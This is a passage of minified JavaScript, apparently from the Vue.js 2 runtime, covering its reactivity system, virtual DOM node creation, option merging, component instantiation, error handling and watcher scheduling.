t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function k(t,e){e=e||0;for(var n=t.length-e,r=new Array(n);n--;)r[n]=t[n+e];return r}function O(t,e){for(var n in e)t[n]=e[n];return t}function D(t){for(var e={},n=0;n<t.length;n++)t[n]&&O(e,t[n]);return e}function I(t,e,n){}var N=function(t,e,n){return!1},j=function(t){return t};function L(t,e){if(t===e)return!0;var n=u(t),r=u(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return L(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return L(t[n],e[n])}))}catch(t){return!1}}function $(t,e){for(var n=0;n<t.length;n++)if(L(t[n],e))return n;return-1}function P(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var M="data-server-rendered",R=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],F={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:N,isReservedAttr:N,isUnknownElement:N,getTagNamespace:I,parsePlatformTagName:j,mustUseProp:N,async:!0,_lifecycleHooks:H},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function W(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B,U=new RegExp("[^"+q.source+".$_\\d]"),z="__proto__"in{},V="undefined"!=typeof window,K="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Q=K&&WXEnvironment.platform.toLowerCase(),Y=V&&window.navigator.userAgent.toLowerCase(),X=Y&&/msie|trident/.test(Y),G=Y&&Y.indexOf("msie 9.0")>0,J=Y&&Y.indexOf("edge/")>0,Z=(Y&&Y.indexOf("android"),Y&&/iphone|ipad|ipod|ios/.test(Y)||"ios"===Q),tt=(Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y),Y&&Y.match(/firefox\/(\d+)/)),et={}.watch,nt=!1;if(V)try{var rt={};Object.defineProperty(rt,"passive",{get:function(){nt=!0}}),window.addEventListener("test-passive",null,rt)}catch(r){}var it=function(){return void 0===B&&(B=!V&&!K&&void 0!==e&&e.process&&"server"===e.process.env.VUE_ENV),B},ot=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function at(t){return"function"==typeof t&&/native code/.test(t.toString())}var st,ut="undefined"!=typeof Symbol&&at(Symbol)&&"undefined"!=typeof Reflect&&at(Reflect.ownKeys);st="undefined"!=typeof Set&&at(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var lt=I,ct=0,ft=function(){this.id=ct++,this.subs=[]};ft.prototype.addSub=function(t){this.subs.push(t)},ft.prototype.removeSub=function(t){y(this.subs,t)},ft.prototype.depend=function(){ft.target&&ft.target.addDep(this)},ft.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},ft.target=null;var pt=[];function dt(t){pt.push(t),ft.target=t}function ht(){pt.pop(),ft.target=pt[pt.length-1]}var vt=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},gt={child:{configurable:!0}};gt.child.get=function(){return this.componentInstance},Object.defineProperties(vt.prototype,gt);var mt=function(t){void 0===t&&(t="");var e=new vt;return e.text=t,e.isComment=!0,e};function yt(t){return new vt(void 0,void 0,void 0,String(t))}function _t(t){var e=new vt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,wt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=bt[t];W(wt,t,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o}))}));var xt=Object.getOwnPropertyNames(wt),Tt=!0;function Et(t){Tt=t}var Ct=function(t){var e;this.value=t,this.dep=new ft,this.vmCount=0,W(t,"__ob__",this),Array.isArray(t)?(z?(e=wt,t.__proto__=e):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];W(t,o,e[o])}}(t,wt,xt),this.observeArray(t)):this.walk(t)};function At(t,e){var n;if(u(t)&&!(t instanceof vt))return b(t,"__ob__")&&t.__ob__ instanceof Ct?n=t.__ob__:Tt&&!it()&&(Array.isArray(t)||c(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new Ct(t)),e&&n&&n.vmCount++,n}function St(t,e,n,r,i){var o=new ft,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,u=a&&a.set;s&&!u||2!==arguments.length||(n=t[e]);var l=!i&&At(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return ft.target&&(o.depend(),l&&(l.dep.depend(),Array.isArray(e)&&function t(e){for(var n=void 0,r=0,i=e.length;r<i;r++)(n=e[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&t(n)}(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!u||(u?u.call(t,e):n=e,l=!i&&At(e),o.notify())}})}}function kt(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(St(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Ot(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}Ct.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)St(t,e[n])},Ct.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)At(t[e])};var Dt=F.optionMergeStrategies;function It(t,e){if(!e)return t;for(var n,r,i,o=ut?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=t[n],i=e[n],b(t,n)?r!==i&&c(r)&&c(i)&&It(r,i):kt(t,n,i));return t}function Nt(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?It(r,i):i}:e?t?function(){return It("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function jt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function Lt(t,e,n,r){var i=Object.create(t||null);return e?O(i,e):i}Dt.data=function(t,e,n){return n?Nt(t,e,n):e&&"function"!=typeof e?t:Nt(t,e)},H.forEach((function(t){Dt[t]=jt})),R.forEach((function(t){Dt[t+"s"]=Lt})),Dt.watch=function(t,e,n,r){if(t===et&&(t=void 0),e===et&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in O(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Dt.props=Dt.methods=Dt.inject=Dt.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return O(i,t),e&&O(i,e),i},Dt.provide=Nt;var $t=function(t,e){return void 0===e?t:e};function Pt(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[T(i)]={type:null});else if(c(n))for(var a in n)i=n[a],o[T(a)]=c(i)?i:{type:i};t.props=o}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(c(n))for(var o in n){var a=n[o];r[o]=c(a)?O({from:o},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Pt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Pt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)b(t,o)||s(o);function s(r){var i=Dt[r]||$t;a[r]=i(t[r],e[r],n,r)}return a}function Mt(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var o=T(n);if(b(i,o))return i[o];var a=E(o);return b(i,a)?i[a]:i[n]||i[o]||i[a]}}function Rt(t,e,n,r){var i=e[t],o=!b(n,t),a=n[t],s=qt(Boolean,i.type);if(s>-1)if(o&&!b(i,"default"))a=!1;else if(""===a||a===A(t)){var u=qt(String,i.type);(u<0||s<u)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==Ht(e.type)?r.call(t):r}}(r,i,t);var l=Tt;Et(!0),At(a),Et(l)}return a}function Ht(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function Ft(t,e){return Ht(t)===Ht(e)}function qt(t,e){if(!Array.isArray(e))return Ft(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Ft(e[n],t))return n;return-1}function Wt(t,e,n){dt();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,t,e,n))return}catch(t){Ut(t,r,"errorCaptured hook")}}Ut(t,e,n)}finally{ht()}}function Bt(t,e,n,r,i){var o;try{(o=n?t.apply(e,n):t.call(e))&&!o._isVue&&p(o)&&!o._handled&&(o.catch((function(t){return Wt(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(t){Wt(t,r,i)}return o}function Ut(t,e,n){if(F.errorHandler)try{return F.errorHandler.call(null,t,e,n)}catch(e){e!==t&&zt(e,null,"config.errorHandler")}zt(t,e,n)}function zt(t,e,n){if(!V&&!K||"undefined"==typeof console)throw t;console.error(t)}var Vt,Kt=!1,Qt=[],Yt=!1;function Xt(){Yt=!1;var t=Qt.slice(0);Qt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&at(Promise)){var Gt=Promise.resolve();Vt=function(){Gt.then(Xt),Z&&setTimeout(I)},Kt=!0}else if(X||"undefined"==typeof MutationObserver||!at(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Vt=void 0!==n&&at(n)?function(){n(Xt)}:function(){setTimeout(Xt,0)};else{var Jt=1,Zt=new MutationObserver(Xt),te=document.createTextNode(String(Jt));Zt.observe(te,{characterData:!0}),Vt=function(){Jt=(Jt+1)%2,te.data=String(Jt)},Kt=!0}function ee(t,e){var n;if(Qt.push((function(){if(t)try{t.call(e)}catch(t){Wt(t,e,"nextTick")}else n&&n(e)})),Yt||(Yt=!0,Vt()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}var ne=new st;function re(t){!function t(e,n){var r,i,o=Array.isArray(e);if(!(!o&&!u(e)||Object.isFrozen(e)||e instanceof vt)){if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=e.length;r--;)t(e[r],n);else for(r=(i=Object.keys(e)).length;r--;)t(e[i[r]],n)}}(t,ne),ne.clear()}var ie=w((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function oe(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return Bt(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Bt(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function ae(t,e,n,r,o,s){var u,l,c,f;for(u in t)l=t[u],c=e[u],f=ie(u),i(l)||(i(c)?(i(l.fns)&&(l=t[u]=oe(l,s)),a(f.once)&&(l=t[u]=o(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==c&&(c.fns=l,t[u]=c));for(u in e)i(t[u])&&r((f=ie(u)).name,e[u],f.capture)}function se(t,e,n){var r;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function u(){n.apply(this,arguments),y(r.fns,u)}i(s)?r=oe([u]):o(s.fns)&&a(s.merged)?(r=s).fns.push(u):r=oe([s,u]),r.merged=!0,t[e]=r}function ue(t,e,n,r,i){if(o(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function le(t){return s(t)?[yt(t)]:Array.isArray(t)?function t(e,n){var r,u,l,c,f=[];for(r=0;r<e.length;r++)i(u=e[r])||"boolean"==typeof u||(c=f[l=f.length-1],Array.isArray(u)?u.length>0&&(ce((u=t(u,(n||"")+"_"+r))[0])&&ce(c)&&(f[l]=yt(c.text+u[0].text),u.shift()),f.push.apply(f,u)):s(u)?ce(c)?f[l]=yt(c.text+u):""!==u&&f.push(yt(u)):ce(u)&&ce(c)?f[l]=yt(c.text+u.text):(a(e._isVList)&&o(u.tag)&&i(u.key)&&o(n)&&(u.key="__vlist"+n+"_"+r+"__"),f.push(u)));return f}(t):void 0}function ce(t){return o(t)&&o(t.text)&&!1===t.isComment}function fe(t,e){if(t){for(var n=Object.create(null),r=ut?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=t[o].from,s=e;s;){if(s._provided&&b(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in t[o]){var u=t[o].default;n[o]="function"==typeof u?u.call(e):u}}}return n}}function pe(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==e&&o.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===o.tag?u.push.apply(u,o.children||[]):u.push(o)}}for(var l in n)n[l].every(de)&&delete n[l];return n}function de(t){return t.isComment&&!t.asyncFactory||" "===t.text}function he(t,e,n){var i,o=Object.keys(e).length>0,a=t?!!t.$stable:!o,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&n&&n!==r&&s===n.$key&&!o&&!n.$hasNormal)return n;for(var u in i={},t)t[u]&&"$"!==u[0]&&(i[u]=ve(e,u,t[u]))}else i={};for(var l in e)l in i||(i[l]=ge(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),W(i,"$stable",a),W(i,"$key",s),W(i,"$hasNormal",o),i}function ve(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({});return(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:le(t))&&(0===t.length||1===t.length&&t[0].isComment)?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ge(t,e){return function(){return t[e]}}function me(t,e){var n,r,i,a,s;if(Array.isArray(t)||"string"==typeof t)for(n=new Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=new Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(u(t))if(ut&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),c=l.next();!c.done;)n.push(e(c.value,n.length)),c=l.next()}else for(a=Object.keys(t),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=e(t[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function ye(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=O(O({},r),n)),i=o(n)||e):i=this.$slots[t]||e;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function _e(t){return Mt(this.$options,"filters",t)||j}function be(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function we(t,e,n,r,i){var o=F.keyCodes[e]||n;return i&&r&&!F.keyCodes[e]?be(i,r):o?be(o,t):r?A(r)!==e:void 0}function xe(t,e,n,r,i){if(n&&u(n)){var o;Array.isArray(n)&&(n=D(n));var a=function(a){if("class"===a||"style"===a||m(a))o=t;else{var s=t.attrs&&t.attrs.type;o=r||F.mustUseProp(e,s,a)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=T(a),l=A(a);u in o||l in o||(o[a]=n[a],i&&((t.on||(t.on={}))["update:"+a]=function(t){n[a]=t}))};for(var s in n)a(s)}return t}function Te(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e?r:(Ce(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r)}function Ee(t,e,n){return Ce(t,"__once__"+e+(n?"_"+n:""),!0),t}function Ce(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&Ae(t[r],e+"_"+r,n);else Ae(t,e,n)}function Ae(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function Se(t,e){if(e&&c(e)){var n=t.on=t.on?O({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}return t}function ke(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var o=t[i];Array.isArray(o)?ke(o,e,n):o&&(o.proxy&&(o.fn.proxy=!0),e[o.key]=o.fn)}return r&&(e.$key=r),e}function Oe(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function De(t,e){return"string"==typeof t?e+t:t}function Ie(t){t._o=Ee,t._n=h,t._s=d,t._l=me,t._t=ye,t._q=L,t._i=$,t._m=Te,t._f=_e,t._k=we,t._b=xe,t._v=yt,t._e=mt,t._u=ke,t._g=Se,t._d=Oe,t._p=De}function Ne(t,e,n,i,o){var s,u=this,l=o.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var c=a(l._compiled),f=!c;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=fe(l.inject,i),this.slots=function(){return u.$slots||he(t.scopedSlots,u.$slots=pe(n,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return he(t.scopedSlots,this.slots())}}),c&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=he(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var o=qe(s,t,e,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=l._scopeId,o.fnContext=i),o}:this._c=function(t,e,n,r){return qe(s,t,e,n,r,f)}}function je(t,e,n,r,i){var o=_t(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function Le(t,e){for(var n in e)t[T(n)]=e[n]}Ie(Ne.prototype);var $e={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;$e.prepatch(n,n)}else(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}(t,Ge)).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,o){var a=i.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),l=!!(o||t.$options._renderChildren||u);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){Et(!1);for(var c=t._props,f=t.$options._propKeys||[],p=0;p<f.length;p++){var d=f[p],h=t.$options.props;c[d]=Rt(d,h,e,t)}Et(!0),t.$options.propsData=e}n=n||r;var v=t.$options._parentListeners;t.$options._parentListeners=n,Xe(t,n,v),l&&(t.$slots=pe(o,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,en(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,rn.push(e)):tn(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Ze(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);en(e,"deactivated")}}(e,!0):e.$destroy())}},Pe=Object.keys($e);function Me(t,e,n,s,l){if(!i(t)){var c=n.$options._base;if(u(t)&&(t=c.extend(t)),"function"==typeof t){var f;if(i(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var n=Be;if(n&&o(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&o(t.loadingComp))return t.loadingComp;if(n&&!o(t.owners)){var r=t.owners=[n],s=!0,l=null,c=null;n.$on("hook:destroyed",(function(){return y(r,n)}));var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==c&&(clearTimeout(c),c=null))},d=P((function(n){t.resolved=Ue(n,e),s?r.length=0:f(!0)})),h=P((function(e){o(t.errorComp)&&(t.error=!0,f(!0))})),v=t(d,h);return u(v)&&(p(v)?i(t.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),o(v.error)&&(t.errorComp=Ue(v.error,e)),o(v.loading)&&(t.loadingComp=Ue(v.loading,e),0===v.delay?t.loading=!0:l=setTimeout((function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(c=setTimeout((function(){c=null,i(t.resolved)&&h(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(f=t,c)))return function(t,e,n,r,i){var o=mt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}(f,e,n,s,l);e=e||{},Tn(t),o(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(t.options,e);var d=function(t,e,n){var r=e.options.props;if(!i(r)){var a={},s=t.attrs,u=t.props;if(o(s)||o(u))for(var l in r){var c=A(l);ue(a,u,l,c,!0)||ue(a,s,l,c,!1)}return a}}(e,t);if(a(t.options.functional))return function(t,e,n,i,a){var s=t.options,u={},l=s.props;if(o(l))for(var c in l)u[c]=Rt(c,l,e||r);else o(n.attrs)&&Le(u,n.attrs),o(n.props)&&Le(u,n.props);var f=new Ne(n,u,a,i,t),p=s.render.call(null,f._c,f);if(p instanceof vt)return je(p,n,f.parent,s);if(Array.isArray(p)){for(var d=le(p)||[],h=new Array(d.length),v=0;v<d.length;v++)h[v]=je(d[v],n,f.parent,s);return h}}(t,d,e,n,s);var h=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Pe.length;n++){var r=Pe[n],i=e[r],o=$e[r];i===o||i&&i._merged||(e[r]=i?Re(o,i):o)}}(e);var g=t.options.name||l;return new vt("vue-component-"+t.cid+(g?"-"+g:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:d,listeners:h,tag:l,children:s},f)}}}function Re(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var He=1,Fe=2;function qe(t,e,n,r,l,c){return(Array.isArray(n)||s(n))&&(l=r,r=n,n=void 0),a(c)&&(l=Fe),function(t,e,n,r,s){if(o(n)&&o(n.__ob__))return mt();if(o(n)&&o(n.is)&&(e=n.is),!e)return mt();var l,c,f;(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),s===Fe?r=le(r):s===He&&(r=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(r)),"string"==typeof e)?(c=t.$vnode&&t.$vnode.ns||F.getTagNamespace(e),l=F.isReservedTag(e)?new vt(F.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!o(f=Mt(t.$options,"components",e))?new vt(e,n,r,void 0,void 0,t):Me(f,n,t,r,e)):l=Me(e,n,t,r);return Array.isArray(l)?l:o(l)?(o(c)&&function t(e,n,r){if(e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0),o(e.children))for(var s=0,u=e.children.length;s<u;s++){var l=e.children[s];o(l.tag)&&(i(l.ns)||a(r)&&"svg"!==l.tag)&&t(l,n,r)}}(l,c),o(n)&&function(t){u(t.style)&&re(t.style),u(t.class)&&re(t.class)}(n),l):mt()}(t,e,n,r,l)}var We,Be=null;function Ue(t,e){return(t.__esModule||ut&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function ze(t){return t.isComment&&t.asyncFactory}function Ve(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(o(n)&&(o(n.componentOptions)||ze(n)))return n}}function Ke(t,e){We.$on(t,e)}function Qe(t,e){We.$off(t,e)}function Ye(t,e){var n=We;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Xe(t,e,n){We=t,ae(e,n||{},Ke,Qe,Ye,t),We=void 0}var Ge=null;function Je(t){var e=Ge;return Ge=t,function(){Ge=e}}function Ze(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function tn(t,e){if(e){if(t._directInactive=!1,Ze(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)tn(t.$children[n]);en(t,"activated")}}function en(t,e){dt();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Bt(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),ht()}var nn=[],rn=[],on={},an=!1,sn=!1,un=0,ln=0,cn=Date.now;if(V&&!X){var fn=window.performance;fn&&"function"==typeof fn.now&&cn()>document.createEvent("Event").timeStamp&&(cn=function(){return fn.now()})}function pn(){var t,e;for(ln=cn(),sn=!0,nn.sort((function(t,e){return t.id-e.id})),un=0;un<nn.length;un++)(t=nn[un]).before&&t.before(),e=t.id,on[e]=null,t.run();var n=rn.slice(),r=nn.slice();un=nn.length=rn.length=0,on={},an=sn=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,tn(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&en(r,"updated")}}(r),ot&&F.devtools&&ot.emit("flush")}var dn=0,hn=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new st,this.newDepIds=new st,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!U.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var t;dt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Wt(t,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&re(t),ht(),this.cleanupDeps()}return t},hn.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},hn.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var 